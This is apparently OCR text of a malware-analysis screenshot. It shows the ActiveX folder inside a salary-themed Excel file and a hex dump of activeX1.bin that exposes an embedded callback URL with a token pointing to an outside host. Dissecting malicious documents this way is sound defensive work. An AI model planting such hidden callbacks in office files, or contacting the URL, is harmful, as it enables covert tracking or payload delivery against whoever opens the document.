 salary...
C:\Users\zz\Desktop\basic_salary.xlsx\xl\activeX\
File Edit View Favorites Tools Help
Add Extract Test Copy Move Delete Info
C:\Users\zz\Desktop\ salary.xlsx\xl\activeX\
Name Size Packed Size Modified Created Accessed Attributes E
_rels 285 184
activeX1.bin 14 848 559 2018-05-31... -rw-r--r--
activeX1.xml 302 228 2018-05-31... -rw-r--r--
0 / 3 object(s) selected
activeX1.bin
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
000017B0 00 00 00 00 00 00 00 00 08 00 A2 0F 00 00 68 00 ¢ h
000017C0 74 00 74 00 70 00 3A 00 2F 00 2F 00 70 00 65 00 t t p : / / p e
000017D0 6F 00 70 00 6C 00 65 00 2E 00 64 00 6F 00 68 00 o p l e . d o h
000017E0 61 00 62 00 61 00 79 00 74 00 2E 00 63 00 6F 00 a . c o
000017F0 6D 00 2F 00 73 00 6F 00 6E 00 67 00 73 00 2F 00 m / s o n g s /
00001800 64 00 6F 00 63 00 3F 00 74 00 6F 00 6B 00 65 00 d o c ? t o k e
00001810 6E 00 3D 00 36 00 35 00 66 00 36 00 34 00 33 00 n = 6 5 f 6 4 3
00001820 34 00 36 00 37 00 32 00 66 00 39 00 30 00 65 00 4 6 7 2 f 9 0 e
00001830 62 00 61 00 36 00 38 00 62 00 39 00 36 00 35 00 b a 6 8 b 9 6 5
00001840 33 00 30 00 31 00 37 00 32 00 64 00 62 00 37 00 3 0 1 7 2 d b 7
00001850 31 00 01 01 00 00 01 00 00 00 00 00 00 00 00 00 1